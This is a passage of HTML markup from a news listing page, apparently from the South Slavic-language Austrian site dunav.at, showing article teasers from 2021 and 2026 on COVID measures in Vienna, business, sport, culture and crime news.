            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106619 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/">
                    <img src="https://dunav.at/wp-content/uploads/2025/09/policija-austrija-748x499-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark">Bosanac osuđen za zlostavljanje maloljetnih rodica: Prijetio im ubistvom u Austriji i u kući u Bosni</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:33:14+01:00">25/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Žrtve su navodno u vrijeme počinjenja krivičnih djela imale između osam i 14 godina. U decembru 2024. godine, vijeće...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106609 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/20260125113600_617757-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark">Prevario dvije osobe u Nikšiću: Posao u Austriji kao mamac za novac</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:52:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:55:51+01:00">25/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
